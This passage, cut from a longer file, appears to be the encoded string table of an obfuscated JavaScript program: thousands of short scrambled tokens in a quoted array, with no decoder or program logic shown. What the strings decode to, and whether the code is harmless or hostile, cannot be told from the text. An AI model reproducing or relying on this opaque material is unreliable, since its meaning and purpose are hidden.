kjWOq','AMhdGrRcJG','rbZdOmkoBW','W7/cTSo3WQaW','W6hcQSkbs8oq','W7BcHSoSWRhdJq','WPeZW4L5sq','WQLUCbDK','y8ofA8o9WPy','oMuzkZO','WPZcGSoyWR3dQW','ymkmW6hcGCod','erxcJ8ozAG','W6y6i8kdoq','bNRcNhdcPW','W58ufZtcVa','kSkFW4PTra','F1pdRYpcGW','WQffmf9/','zCkTxmotWOW','W4umWPFcKt0','ESopWO3dH0m','W6RcNCkyxSoL','W7axqwxdSG','WOlcOmopWRhdPq','xSksamoVWP8','WPZcJmouCYS','W7hdOHXWW6a','W65DaCknkq','W5LKFebC','dxldHmkaWQC','y0ddVtFcKG','WPpdNmo2AWm','AxldL8kXWQW','omojW4ixWR0','W7y7WPqujG','W71HECoxWRm','W5vlCSo1WPS','W54dbN0hawf9hmo7WOHQ','W6NcQmodseS','WQybWOddVSkm','W4ddO8oSrmkg','W4anrubY','x3NcS8o0WQO','W6ZdLSoaWOW7','W6lcSmk7ACoI','WPBcMmodDsK','CmoBE8oIWPS','yfBdUsRcPG','W6NdRrj4W7G','tKFdRtBcUW','sCkOWRuMxa','be7cIt3cLq','WR1rfejI','WO1ZwIPw','W6NcRmocx0e','sv7cUmoJWPm','W4Lpz8o9WPK','zmk3mCo7WQC','W49vCd8I','A8kMnCoKWR0','oG5WW4RdPa','DmkEW7tcGmoa','WRHzEXrE','WPDdW6pcQe8','W4HJWRBcSIq','Dmolymo7WOu','WO/dHtTklq','C8kZcSo3W5a','x8oOwxWd','W4jtECoEWPi','W7hdTHH6W70','C8kwW7RcNmod','uCogWRBcTcO','vCohWOKTva','ESoAWRG3tG','Dc7dSrPN','WPKCg8kXlq','W5nEzmkNia','W4hdILlcKCo4','WPDbWO5rua','jSo8pmkjFa','WQFdOX1Qfq','W6tdJupcKmox','WRXUo05b','grxcN8orAq','C8kvWPfhsq','WOuTWOldMSor','WOBcUrdcJGW','yCovEmoXWOW','ju/dVHlcHq','W7ZdPb55W7S','WRBcRSoKWRZdRa','W7/cVmkXzmoI','geWEdZO','tmk9W53cVCkD','WOj1bgP6','genYW7pdRq','W6dcQSkNEmoK','WQBdSWX1hq','A8oTt8o/WQ4','W7FcPCoBuey','pfZdOHZcHq','rSkxBNbQ','WPP/lCo9pG','WQpcSdlcMt8','ACoLWODGta','WPu2W7PVyG','dvtdGJpcPW','WO4ZW7PXsq','W5imaIVcVW','W6u7aXRcTa','wmk5WPZcJCoH','zNFdNdxcVG','A8osBCo4WPq','WOehlmk+hW','EmoWWRaWxW','W7S6ExfL','WRSpuCkhbW','WONcJmoqwbG','qmo+CuzK','WQujWQVdPSkz','WP1ttYHs','rHFdVmkYAG','W5WAv0jt','W7tcOmojq18','W7VdNfxcQCot','W6hcVmkGBSoO','vSkxW693DG','W6OJWPyonq','EdddRbDJ','WQBcHCouxJG','gmoZW4zFWQW','htxcVSo0Bq','w8k3WQyLtW','Dmk8i8o9WRS','x8k4WQWYsW','WRPalfP7','W4yJWOyikW','W63dRsihWOC','BKBdQcNcGG','rCkGWRNcLsW','crFcM8owFW','yCkWW6H1uq','rmoVECkUWOa','WQS/WPVdSmo5','W7hdJ1hcRCoF','WQzNzrbX','W6HEg8kzkG','W7JcO8oGr8os','gGRcMSoNsa','DmkmW7L7Bq','sSk3W7xcNCot','lGdcTSoUFa','W7uaqwxdIW','p8oWW7fiza','vmobE8kAWPG','D8oNWRaHuq','xrBdOZP8','W7XprZiw','xHRdMmkCBW','W5hdOmoPvSkh','AcJdICklza','WQjapLn5','WQbUes1D','hSoRWRmfDW','WO7cSCoWW5tdUW','W55KDND8','WQBdQbTbeW','WPlcP8otybm','k2hdTCkEWR0','W5RdVSobtmkx','BmknW6NcMCki','ruldM8kbbW','W4JdLaVcMXW','u8k/WQ01rW','fhvAW6hdUG','rmoZWO4qxW','WOJcN8okEcS','FZtdG8kXDq','d0tdJJdcGq','fNfmW7ddSW','DdRdLWvy','WOXEW6ZcVui','A8kCW7FcGmoA','FSo2zmoWWOu','WQRdTrf4ha','W5ddU2uaAa','FmkvW7xcNCkE','WQLJEG1L','W5qAWQNcOce','W6HKk8krkG','wCoiWQpcVZG','W4LsuHuV','WO0HlCk/bG','WPBcIIJcMd8','W6BdImoiWPmK','WOJcOmoNWOJdPa','jSomjCkfzq','W65YwImy','FmkNnCo/WR4','E8oDWQtcStW','W6xdN8olWPiI','jSo6b8kIqa','DtVcT8oLWQy','W7CowMpdMq','W6xdHL/cRSoB','xmofWQ/cTdG','uuVdICkdgq','W6ZdTmonWPuv','W6pcSmoBsey','lmoDiCoQbW','qmk3WQOSxa','WQ0IW65+Aq','WQhcTmouuXm','mvtdQHNcKW','W7Tyb8krpW','W5udWQBcOIy','FINdTaH1','EmoOBSkKWQ4','W7NcOCocqem','qSowBxGP','ASkOW4tcOCoq','WRKJWPxdRmoe','D8o1WRKMuW','W67cU8kzuSoG','v8oLD2Cg','WPDhW6NcQv0','WPZcL1NdSWy','rColWQBcTIi','W7fjESoXWOi','fmoUW7KHWOO','WQmFW7TIjq','W7NdImouWOWS','WQi6WOldOSoE','W4ddIZFcRsq','lLldRcZcOq','W7GOhZZcQa','WR3cVCoaqXq','WQDZzrrH','W7xcR8oLzCo/','W7VdJedcQ8oD','W7HPwb8y','W73dL8kOxSoL','smo3Ewyo','W5iphtxcQq','WO4oWO5SFG','WPVcR8osWRVdVW','W6RdHf7cUmol','W6VcT8kNAmoO','E8oXuhO6','W4mAuf5b','CmkBW7dcGCkA','nfZdR8kKWRK','W53dOComWOOk','W7xdVaDUW7S','WQpcMmoZwa4','WRtcSdlcLJ0','qSojymkSWOy','W74LWO4ojG','g085mY8','A8orzCoJWOW','WOLbzXnW','W7y8WOOGaG','qYpdQGTG','Emo1WRmADW','WRmstdz8','W7BcHmoTWRhdGq','WO99oCkMlW','W7RdRHvTW6e','W6zcdCkllq','W5rwFCoWWOa','WPnfW6xcOKG','EIpdRHrU','W4KUWQOidq','jf7dHdVcVW','rWtdLSkryW','WPvwo2jJ','W53dMqBcQZO','W6hcLmkYrmoI','WRldPdf6DW','udFdTmkzuG','AmkwW7RcImoa','mSojW7OMWQW','W58YWQ8wkq','ufJcUmoRWOa','W6VdVGNcQJ4','zhnfW7/cMW','W7zclSkNfa','qSkwW6vOAW','zcddS8k7uG','x0/dICkCeq','uCobWQHsyW','vLhdICkqdG','kI/cRSovfa','WRzwjuvU','xZ3dGCkYva','W4itW60Mda','W7W4u1XA','WOT1nZHx','F8kuW7dcNSkc','EIxdQq1H','W61Eh8kfpa','qL/dUtRcMa','W6ZcRmkfAmop','W7ZdGmooWPmY','WPRcTCoJyte','WRHWCabL','xSonECkoWO0','WRBdSNTRma','sxtdHYFcPG','smkYWQKQqG','WP89fCksoW','W63cVCkyuSoS','vdddS8kzAa','W6FdTmoaWQ0q','sCoiASkTWQW','vSomWRhcSIu','xaddGmkwBW','WPZcJCoFEti','WOaCW5b7pa','beyQktK','W5VdOCoQy8k3','WQX/AXfY','ECkYlSoSWRS','WPKTW69/BW','W68Lyvni','W4pdHtxcQZ8','pLtdOHFcLa','W7JdPWDPW7S','FCk0W4hcP8o0','WRW1WPRdV8o/','W48VfYxcIq','nNm4ntq','rCkTWR40sa','W4lcR8o1sSoB','nhldHmkNg8o7va','W5hcQSkir8oy','WOdcP8oXWPxdTG','BCkFW7dcN8kd','W5quccJcVG','u8o3WPuJpG','W6/dHedcT8oB','WRNcLKZcHcG','a0GLmda','WQdcQSoGFb4','W6xcMwCkWPe','W7hcQmkYASoZ','WRJcRdVcIZG','smozASkeWPO','W5ior0Lb','W4XsuWiu','WR3cPmoxsH0','W5hdJIFcRIO','WRZcKWZcTdy','W5ThqXOF','s8kbW6dcL8kV','WQvZFq9I','WPrqW7lcTfm','phiIndq','cNBdKCkyWQK','WRvwjhna','WQVdUWdcKdq','BNRcLmovWO0','F8kpWO4FxW','WPa7W45qFG','WRVcRtpcHs0','WQiQgSkxeq','W4vTE2pdSa','WQGskSkhha','WR3cSmohsHC','WQK7WPRdRmoU','qehdNSkDbq','W5GtprdcJW','WPDSpu4p','WPxcQ8opWRxdTa','WOjZCh95','W41rDmoUWOa','W7BcSmkQACo+','BSo4B30c','WRzPnhvz','WQTYnhng','WQCnkSkEhG','W7RdJfVcRSoy','hmkdfSoVWRO','W5FdKrbWW7m','hXRcHCoEAa','hwLAW6JdPG','qmoDC8kkWO4','vCk9WRGYua','W4RdP8o7v8kq','WQHpp0zW','WQSDW7T6mW','rXBdHmkhCq','q0xdMCktfq','FvSajZO','rghdVSkhcq','uCoJWOFcLrC','BmoDWRFcRWu','WOFcRdVcRKe','W4xcQSo1tmo4','cSogd8kvzq','k2xdK8kNWOS','BSkDW7FcLmoh','WRnnl1vN','WP7cTCowWRVdPW','W6mxjXlcUa','W5FdN8oBj2C','k8orW64RWR8','s3dcRCoXWQe','W6hdVb16W64','rCkrW6fZzG','W5xdRSoIs8kf','dgOZW4ZdMW','WQLhmLfS','W6xdLLZcSCoa','bSoaamksBG','k8onW7W0WQ0','FCoxWRCqva','W4C4oJJdGq','WOpcNCoiAZ4','o0BdQXtcGq','WR3cSsRcNci','EYNdLa9z','i8oBW6mOWQS','W4tcSCkPe8oj','WQZdRG1Lfq','ghPvW7tdVa','bfKKnJy','W45nyColWPu','mKfVW67dNG','W6nma8kDpq','CCoPWRy8ta','WR9wpLf8','vmkNW53cQSo6','uSkpW7KcCq','WR1op1H4','kfBdTJFcUq','WPW2pSk6dG','jgVdRmk/W4q','W4BcLSkgBmoH','ceBdU8k3WQC','WOdcMSodzs8','v8olWRhcUdO','W4ldNstcSc0','W6SZWPynnW','WPRcJ8odFce','W7ZcJCkHCCoz','W6u+Ce5Y','WRbJW4JcK2G','WRn4W7hcJhi','W77dOX5+W7m','qmowvKSC','W50yitNcQW','cv3dHYFcUW','kCokW49opCkjWPpcHCo3sSkr','WOhcG8owEsC','tHddKJja','W6pdRHTVW6u','zfBdOZJcIq','uCkpW6TJCG','W509WOuMmG','WOxcPCoqqdO','WOJcNCoqDsK','ESkmW6BcMmkf','W7pdOqvTW6S','WOOKW6Xzga','l37dLSkfWPa','WQSilSkBba','W6JcSs7dJty','WPRcMqFcIZ4','hcRcUCoWfa','W5JcVCoKr8oq','W73cOmkYz8oR','v8ojWQtcSYa','bcJcP8owBG','kmoJgWC2','W7/cSSo3kmob','k8oZW5KdWRe','qL3dGIdcJG','beC2bsy','FmofzSoZWOy','DSoSqmoeWPK','W5ZdKI/cTsG','W6ddI1tcTSob','tSomwKi8','WO7dSGuwDW','WP/cHSohWQpdOG','WResW6nLoq','W47dOSoNqCks','C1RdPsZcGa','W7ldMLJcTmoh','rSknW4X1BW','WROQWP7dV8o7','cSohd8kyBa','ACoOWOC8sG','xCkCW6XuFq','CComEMuf','zCktmSoCWPG','W6/dUSkykmkh','CmozrCoGWO8','W4OhWPlcJr8','W6XCa8kCma','AmknW7lcKmkv','zfhdPsVcNW','WQ4DW4TvsG','W68ft2FdKq','WR7cOSoztaW','yt7dV8kNrW','W4f5AI1a','WOVcV8kctSoW','lbSZW6ZdNa','iMhdPCkbWPa','WOTKl1Xg','WOBdHaf4hW','WOKBW6bGlW','AgldQmkZgq','WPVcHSoYWQVdPa','mKGwlta','ymocBSo7WPm','dgnEW4ddUG','smoXENWq','WPqPW7P+BG','WPNcN8oeDI8','xHZdSCkNCG','WPtcKmkLyee','WQdcRcpcNZC','W6Xvg8kcla','qGxdHmknBW','W5jJWQlcNqm','DCknW6ZcG8kj','uutcSCo2WO8','ymotymoNWQ8','W61BW6ZcSJu','WQ0yW6z8pa','Bmk/W5T6sG','WQldRW1ReG','FSkAdmoQWR0','W4FdV8oHr8kE','WPdcLtJcScq','W7ddTH5TW7W','W4CmWQlcTJK','WQ8FW619jW','d3VdPSkbWPS','WQbnjLf+','WQyckSkbaq','dWtcH8ozDG','bwfwW6ddUa','tLdcRCoLWOm','W4yoxeXb','EsNdOq1M','cW3cN8ooFq','WPdcSmo8AGm','dIZcPCosxq','lCokW60RWQy','WQFdJXPMea','W60ms2hdHW','smouWRm5yW','W5pdU8oTs8kp','W43dLupcJCoN','zCkeW4r/CG','W73dJCovWPG1','AxtdQSkdWPe','WRWsW6zKjW','gsBcMCorxa','xCo1FNyA','W5GeELvK','F8knW77cGSkE','W6ZdSZ9OW7a','fL8Gdra','W6/dISosWPq5','fe89nYm','W77dIKpcTSoz','imoNiCktAa','W5GBfZdcQG','W5NdGCkbBSoa','smkqW7JcOCoG','xmolWRJcJWO','nmolW7GOWQ4','umkhW5VcTmkV','W47cS8o6xKG','W6pdNdxcJcO','WR7cRItcRZK','s1BdGZFcGa','W65fgCklia','W6OXWPaSdq','W4yZWRaQdW','W5VcVmo8BSoo','WOddG3TonG','WQPKle5+','WQj8FGT+','WRNdPCo6tCo4','W6hcOmkTzmoK','WQWEW6f4kW','i8o8yMKd','wSkkW7dcICkI','W6ZcOCkJEmoP','pKhdR2xcLG','WQO7W453Aa','W7Hqj8oYoq','W4GhWRJcRsK','w8kYWRGZtW','WPNcPCo7rJK','WPuVW4vbvG','WQ10Ab1P','WOFcICooAai','WPtcTmo6z2G','rbhdLc5c','WR1JWPRcRH4','WPJcQJxcNdu','hYVcJSo0DG','W6/dJ8oxWPSN','W4ZdGIJcQZS','W5FdGttcTIu','WRVcSmo7srO','W6BdHLBcQmob','WPuPWP7dVSo4','u3FdNrS','oMtcIqFcKG','CunYW4JdSq','WOOFW5H+cW','ASktW7NcISoq','WQOxl8kBdG','WOVcPSoaWRpdUq','C8kzW6tcHCki','WPRcOCoxWRVdTG','zshdV8kYvW','vrVdNmkBCG','W7ZcSCk/Cmo/','ESoxWPlcMYW','yKRdQs3cNW','W7FcPaFcIJ0','W6VcICkOj2C','qL3dQHFcGa','A8kpW7PBvW','W77cRCoHrCoA','eCoTfSk/BW','W67dPXLPW68','BSkhW6lcJmo1','WODaW6xcQe0','sSkoWO8XBW','W53cV8oQrmoc','WRhcQZxcHZ4','WO3dLa1UgG','kgFdRSoPWRO','zftcSCo/WRW','WOKXW7vWAq','W7ztoSk+ca','W6eKwh0/','eK4+kcu','pw4wcJ8','uSkzcmkvW4u','WRTVAWfG','W64aFwRdKG','W4WAWQpcStC','WPJcHSo5uYW','o8oJWPNcQaG','rSo2eSoLWO8','rCkpW7pcICo7','jh7dGI3cMq','aSorhCksAG','rHZdMSkFDq','W5pdMINcRcG','WQjui115','W7XlhColWRq','WQG2cCk6na','WPa/W7rKFq','WRq2p30x','A0ddGZNcSq','WR1qmuf6','FWVdQWHA','W7r9oCkenW','WQZdOJb7da','W77dImonWOa2','WQFcRcxcLdO','W5xdPqJcPfu','WRBcVdxcMYu','WPdcL8oBqZO','WRLuivv2','s2hcU8owWQK','WOJcPSoAWQpdPq','bwrxW73dTW','chddRCk3WRa','W6uzWPiWeq','WOhdISo6q0S','xKZcQmoYWPy','qMZcRSodWOK','W6hcImoFvaq','W6mMWPqvdG','W4WAqfbF','WPxcL8ovAt0','zghdNSkLBq','FmotwCkFWQ4','WQRcUSk+EIi','WPbVW4JcJNC','WRddQrP9gW','vSkeW6n/CG','ACoSwCoaWQi','twVdO8oTBq','F13dMI3cPW','peH8W5FdTG','W5DxtGae','A8kyW49aua','uCoBzmoaWOy','E8oXWRuYrG','gbRcMSowAG','FSkoW7dcMSkh','W4SHW5PJpa','WRpcQSohtGu','W5upWRhcPI8','DmojF8kLWQC','AmoBFCo6WOu','vWhdGmkrCW','A8kwW6pcHSoB','wmkBWQGftW','W4ldOYpcKae','W6Lprg1I','W6pcJCoGtwe','WRhdQG9ScW','E8kXimoLWQy','rvRdOYRcOq','W40cxLzq','WP7cM8ouzt8','W6SKWOGxmW','pe9VW4ddTG','W67dMWzzW6y','W6mVhbRcSG','WOyeW5Tcna','DSoOWRuNkW','W4rooCkiva','W73cS8kNESoW','W6rKqhf/','W6zdaCkAna','W5L1gmkGlW','WOhcTSopWQZdUq','cMrrW7pdPq','WRNcQ8oaDq4','W6VcGCojsgm','WQ/cVmoHutK','AtVdRbvZ','W4/cSmo3smov','W4TTr8oUWR8','W5Hqxauc','ymoAASoRWO8','W47cSmoDw2i','tCouWRJcMsm','W40zWR3cVYO','WRtdQtTeha','W6XFa8kbkq','x8ouWP8tta','smoyASkAWOK','CCoSWQKYra','r8k8WRSPtq','WQylW7jRmG','W5aqq15l','WQeum8kxdG','WOOkW4f/xq','fehdOmk3WRS','WPZcL1NcIee','qCk0WQO2tW','W4BdR8oNsCko','WOZcLmomzZS','p8o4AmkKWOO','ySoRrCkIWRy','cw1wW6ZdPq','W77dKLNcS8os','umoTD2nX','wmk8WR4Pwa','ECoMChqK','W4qeWQFcTI8','WPK1WQRdS8ou','WRRcSs3cLtO','WPtcJCo9B2C','AKVdUY7cHa','zahdNMXx','uSo6WRO7ya','W7DnrSo+WQG','W4ulWR3cUJ8','W5hcHCoMqN0','WP/cOmoaWRxdUG','WQ0UW7P0Ba','WPjVW4lcSxG','WP7cSmk5WQRdTa','d2FdM8kyWRG','WP1aAY1/','W6ZdPCo3tmkx','A8kUiCoJWQe','W7SlvwpdKG','z8okBCoQWPe','eWJcK8oyvq','bNZdKSkbWQW','WPKWW7P8yq','uMRdP8kceW','WPFdOdvXW7m','WObAzGzf','W6NcICo5pCk5','Fu4tdcq','BSkmW7lcHCke','vfVcRmo+WOG','d2NdHSkfWRy','WRK3WPSyBG','W6SbWOpcMcq','W41hural','WOeXW4XAcG','WRvcWRhdVSoz','rmorWRSXtG','qGddKsDx','WOSdkCk1pG','WRVdJJXKkG','WPBcS8ouWRldRW','W4JcG8oms8os','nCoTkmkhbW','p8oYW40+WO4','W5JdLupcVSoW','D8oqAmolWRm','WPJcL8kUs3S','W7LElCkLpq','W77dSehcMSoc','WPyNW7fdcW','W7PMESo9WRq','ymoWWQ09uq','yCoCWOxdKG4','WQiDW6nCcq','W7xcQCkVFmoW','sexdLmkmgW','WP/cT8oiWRddPG','wSocCCkbWPS','WQCrkSkkba','WPeoW7jUeq','W5qFWP7dJ0m','uSkOW7pcNSoT','cNLkW63dOW','W6lcSSoTCSoY','WRFdUJbohq','WOygW6j+nW','W7eIWOhcMcq','xCoHWOZcIIe','W4aWDtJcTq','x8o7Bhqe','ASkiW6dcKSof','DSoHWRO5qq','x8olWRtcPsm','wConzmkBWRS','nSoCFKeN','W4SdW5DarG','WPZcR8orWRJdOG','W7fBe8kDlq','z8ogWQ9BAW','uuFdHCkhba','qSogWQFcSIG','wSolW47cUcO','yqFdVmk/CG','xSoyWRtcVt4','hSojW7OaWQW','W7HqrJC/','Fmk/WQ8+ta','WQVdOXBcJd8','lLJdSGBcLG','dMDnW7hdVq','WPtcL8o7ytm','WO3cJCocEdS','W5bxESoJWPu','WPJcJCotCI0','W5WavLrF','WOaIW7HMFG','W4mzo2X3','WR7cSsFcMZS','o0BdTrlcKW','gKWKoYq','W7nPCZGc','WR9npv9D','WQqrW7H3jW','W6RdKL7cUI8','W7BdTb1+W6e','WQNdOHj0ea','W5FcG8o4AMa','FmoSqCoZWO8','W6KIWRuGmq','W5hdQCokAmkZ','W5RcMCo7q8oh','lL3dPCkDWPy','C8o5WRGLqq','W7KPlYZcKW','imoNiCoQbW','umk7W5PCBq','W4/dR8oLuCkE','W6pdMqZcPGa','WQ5yuWfG','W7zsgmkymq','y8kmW6tcImoo','W5FdUCo0u8kb','AfxdLmk7fW','W7GCddlcNq','rmkJWQ0/uG','o8oIWRNcQZ8','W5bSzmo0WPm','BSkOW47cHCky','sWBdKCkkBG','xmo7WOq9tW','cSk0s8o7WOi','W7FdPtlcJWi','W6S6WPiroW','WRzYDqzM','W58nq09v','W4RcOmoNqSoE','uxJcQSowWQK','aLmIjJS','sLVcR8oQWPm','dexcIrpcUq','yvtdTZNcHG','W6ZdLhZcRmos','AmkNW5FcT8k6','WQTylvDX','W5jrvauj','WRWHoCkCja','DCkXn8oIWRW','cmoIW5/cVmkfc8o1rW','uSoPBwqD','heK5mti','W4xcRmo+tmog','xCowt8odWPu','amozbCkdAW','WPfVhgvN','WPFcICopDY8','s13dHmkocG','WPDqW6RcUuK','W5zsy8oJWPu','W7RdPqbWW60','DCouWOGkmq','WQCAW6vAna','DCkjW6VcQmoA','j0ddRbxcKq','FmoRFN4b','WRfcp0X1','WQuhlCkufq','W7efu2hdLa','umolECkcWOW','W6ZdGSotWPe6','W5BcHCozxmkf','D8o0WQ8IuG','tmklW6DPAa','brxcMSorDG','WPzbW61YzG','W4auhtRcSW','q8owWPpcKZO','oXlcNmoJaq','W5ldMZlcOJ0','W4NcNmkfwSoE','umouBCkdWPm','WPRcGIRcSYO','s8kgW7Tnqa','WOSQc8k/eq','WO7dRdb1aW','W7arv3ddKG','W6TMDCo8WPW','WOhcQmosWQVdPG','WRpdSGjelq','FSk1WOG/wq','t8kUW6VcGmon','Ag/dUmkSlG','DxZdTcNcRq','FcpdRWPG','WQ46WOhdPCoI','ESkPW7hcRCkl','W6XFaSkniG','W5vJgSk5va','t8ocWQ7cUd0','W548l1hcMq','W6/dRuVcI8k/','m3jtW5pdPa','WRvdj1vZ','f8oFd8kFzq','WQjIzXvM','crVcK8oyFG','W7CNWOKdja','WQ8NWOVdTSoV','WQ4aW7WuoW','WRyHWOhdVmo7','tutcQCoWWOy','FJhdSG9U','j1OJk1K','sLBdN8kuda','W6vXpSoNgq','WQBcVmotvHm','r8oSBSo8WO0','ce5uW6ddGq','seFdO8kBia','WProW7lcSKO','WR8hW6Wula','W7GVvf5s','W4qhWRtcRsm','W5hdJIdcOIi','sSoRDgSc','W7GfWQWWeq','x8kJamoOWP8','WQ5bWO5Ntq','W6DapCkNlG','WQHStL0A','WPBcVaZcQue','sSoUy3qd','WO3cU8orWQ7dOq','wsBdRbJcMa','amoRi8kxra','W7NdMSoeWOq6','cMnxW6BdOa','W6eJWOaCjW','W7jra8krmG','DSo3WOOBuq','ofZdPbRcNq','WRDnW7BcSeO','uvtdVCkgla','WQ7cUSoBsbK','W6VdL1lcP8ob','teZdMaPK','W5XvtZj3','WRFdTXjIda','W5ezwN5s','xmkmW7LHDq','nN9ltr4','yCoWWQu2rG','uSoMzN4n','g3vkW4pdUW','W74cCfnw','bCocp8o/yq','W4VcRSkJwmke','WQW8W6f9Dq','W7BcUSoyWPNdPW','W6BdIslcQqe','WQaTW7LRoG','WR0zW7HOmG','W6BdRZBcOqi','W5pdOmoAuCk/','WR5mlej6','W4W3a8kvWOO','W5SEgIJcVW','pqhcHCoYya','W4pdRWJcGGa','W63cVSkGAmoc','W7dcHCoquuK','WPDlb3nS','FmkWW5FcP8oh','WQJdTHb1aq','cxf+W4dcHW','f8oogSkaza','W70SWPutlq','WRmnW7XkkG','W5XyxWea','W67dIKtcS8ox','WOz6DcP5','bMddMCkaWQS','qmoPB30a','WO1+AXnI','D8osyCo/WOy','W6VdHhZcSSoC','W6hcT8oLvCoz','W5jFtH4d','ACkaW77cH8kx','p8oPW5KhWQu','b3zsW7xdUa','W5xdP8oIv8kC','x8oLWQ80Aa','W5PBA8o1WOG','W6ZcVCokq14','C2hdVCkI','W4KhWR3cPI8','saZdOWnJ','WQZcSmoCuXa','W5iAr0Tg','W7TTvgldTG','cGxcK8onEW','W6JcUmkSB8o/','uLBcRmoLWPy','WRS9m8k7dW','W4xdQSo2xSkq','WQWeW45Tga','W6RdVxVcQ8og','W6NdUrbUW68','W6pdHKlcSmoh','WPimsexdNq','u8kzW658FW','DCkWjSoJWRO','uSkvW7TYzG','WRxdOX93gG','oL09fZm','nSoLrhWt','ACopWPimya','W6xdHftcPCoz','WQtdSHzGeW','WOzywIa','WPJcQSk7qZy','leBdOHdcGG','CCkmW7/cU8kf','W6/cKmknvSk/','W5mgWQNcLZu','WPJcISoDBJ0','BCoQW7dcGCoc','W5rxb8kCca','WQ54zWz9','WPXyW6dcVLy','rHBdImk7EW','z8oVWO7cMai','WRdcS8oExra','W77dISoUWO01','u8kCW791za','qs7dVJrr','WONcRSomWR7dQq','W71NFCobWR8','qK7dHCkoeW','W4SMuWyl','W4FdP8oQkmk/','W47dIYFcRIu','qSkIWPi6sW','DSk7W4rwuW','WPBcISobEIa','eq3cHmoryW','EmkDW67cMmkf','WOXyW7hcTv0','r8o9qmkjWRy','hgrpW6FdOW','W7BcT8kXBSo4','WPdcSZtcSIe','WQPJDGP5','W7LXdCkidG','ASktW6hcMSkv','ue7dLSkCaq','ef4Qktu','W4PwA8o+WOG','w8oDy8kBWPi','ASoLWROYrW','WPCXW7P5DG','rmozz8kEWOy','W6hdOXnXW7e','WP/cI8oDzce','qaddMmkhCG','WRnKDMXi','eGFcNSoXuW','W7Gxx37dNq','W7jwbSkCkW','W5yWWOaGiq','vmodWQBcPcS','W6VcT8oBrKG','WO3dSbLifa','WO44WP/dNCon','W4BcSSoTsCod','W6hcRCoQBaC','W5hdVeVcMSo/','W74bxx/dMa','W68JWQhcPcO','WRddLcNcSWO','W5hcV8kVESoc','WRujW7BdL8oy','W7FcR8k9r8oc','yKpdQYhcNq','uHBdKCkuDG','W4JdTCoIWQ8x','ASkTW7BcI8oN','CGFdVmkXvW','W7NcImo5vSou','WPlcSCorWQNdOG','W6Pca8kmlW','W5blrGyj','DSkgW6dcKmox','W7G7W64ueW','WRNcHCoot8kV','ECkMkCoMWRi','u8k+WQ4+xa','WRlcOCoftaW','WRhdRcbEdG','sSkzW7PZyG','W7pdVXnXW7S','W7JdKmoeWOyf','WPyRW7L7BW','DYNdTav2','W7n7ExGd','rfBdG8kEoG','W7ZdK0VcKZK','W4tcTSk5z8kr','cXRcHCoECq','WP8TWO7dMCoG','zNJcN8ouWQW','Fa3dRI5Y','gqJcLCopyW','WQRcQSoteWK','W4G+WQlcMYK','WQVdGWBcUZS','WQLrdhTs','W7Grpd7cNq','W7JcN8oxCSk4','xmoQdMWg','WRSXW6dcSfK','W5BcR8kesmo4','FuxdUd3cNa','qXpdNCkpBq','DmkrW7BcP8kv','W4VdQmo5sSkt','WPlcU8obWRhdRa','WPhcUCosWQpdUW','WPmTW5bGkW','WP/cPSotWRddQq','CmkKjSoLWRe','W4GZDr0J','vvZcU8o0WOy','cKhdIdpcLa','W4xdGCoOuSk5','Dmo9qmk/WRe','rSkTWQq+sq','WOBdLhdcVCov','rSo7WPGrxq','v0lcU8o8WPm','W7SLEw50','WPzOiKf/','D8kfkmopW4u','wqBdS8kXEa','W4VdNJLLW5S','WQW2nSkLpG','W69BcCkeia','WQ0CW65Kka','W4RcQ8oGs8ov','nuxdJmkcWQS','lgpdSJVcUq','W4pdUSoIWQ8M','BCoLkCoQCa','W6dcRmk+DSo8','WR81lCk4iG','CmkpW4RcJmkD','r0tdSr/cHW','eNnwW6tdPG','W4NdVJDRW6u','W4hdL8oFWPqv','W4vtxHSN','W5VdVSoYsSku','yCoLWQSGva','W7JdL8okWPKU','W4pcHCokAmku','W5yuWR/cPY8','W6uxWQymmW','smooF8kmWOG','dxFdImkxWQ0','ahNdGZVcRW','fIZcMSoAvG','WRTiWP3cVZu','zSkGWRhcNWi','W67dOr59W6e','W6Sasr3cSq','xmovWR8Lya','W7jZgCkzoq','W6BdIuxcSSo/','b8o/ySkFsG','WPBcU8oHWQ7dVW','WO3cJmoszda','CCo8w3C+','W4CrgbBcMq','FCoAE0m6','W4tdMt3cPse','W4RdHCofB8ke','c8ojaSkFFW','WQv/Ca9J','W50Bdd7cGW','zcxdRbbB','W77dTbXRW6q','qCoRWQBcSKm','W7qYcrldGq','W7lcTSoxuv8','sCo5yMig','BZ/dPmoRca','WPNcNSozAae','WRW1WPNdVmo1','WOlcQ8oyWRxdQG','tNZdIcVcMa','DfFcLCokWPq','W7qIWQBcOqe','WQLdmvvM','W67dRrn1W6C','W6pdSCknzCkh','WRajW7f7oG','W5HhwJuc','W7NdKCoLWPKP','CCohFuap','c3ldIrJcSG','WQiQWPZdVCoK','W7RcK8oQzCoY','bG7cG8oaDG','pLhdTq/cNa','W6tcTmkSEmo9','WRuPW69tqa','hWFcGCoyCW','W4bvzCo9WOm','WOtdLa17gW','jxldGJpcPW','vKldHmkedW','WR/cSmoDsby','wstdUID7','WQOIWONdPmo0','guq+mY0','z8oKWO0cDW','W40nuvnv','WRVcSa3cIty','W5VdVConWPeO','W7qxuNBdNG','xsFdVI51','W6lcJSo8C8on','W60hqNvC','W4KtAM7dVa','bve3mt8','fhDeW6VdUa','x3dcRmo/WOe','WOKzW49ysG','WPxcMmoDBYy','W6BdL8kkumoj','oNGFjrS','W7bxhSkhka','W5WbWQNcRIe','bmohcCkezq','WPDoW7xcSfW','WQT5AajW','W59vwrqC','W7BdTbLXW6S','W5rivb4l','W7vscmkkWRm','WRlcVWhcNdy','W7tdRHHZW7W','ufVcLCo0WQK','yCkcW4NcGSko','W58BtNldLq','CmoWaSoZWQi','W4ZcGCo3EN4','W41vzSoPWPe','ySoaWR4qAG','WQBcP8o4qM4','W4ivdtZcLq','emozkCktsG','z8kgW7BcKCob','W6tcVmoIDmow','fWlcNSoDfa','WPtdJWrckq','WPFcMSoOCdW','lmoEW6uJWQ8','W5TwxqCB','t0BdHmkagq','hea/itO','mmojW7SXWQi','WRbZiNvZ','W6BcSSk/ESoO','WOOyFqXP','W6mvkYxcVW','W5Hqqr8j','uSoaWRBcQsm','BG7dJqnr','W7hcQSkVCmoR','fG3cUmoqvG','W7hcV8kVz8oR','WQCAW6n5ka','kv3dH8ksia','W5DnDmoLWO8','umoeWRJcTJu','WO7dKdLSda','W4VdGs3cOIm','WQa/WOJdUSoM','W6ZdT8oaWRmY','W4/dIqZcSqa','gq3cM8oEAG','W7TRzColWPK','W5nAqrCe','WPVcVCovwcG','W5bszSoIWOW','uXJdNCkmBW','BmoRWRxcMr4','zJVdRrDd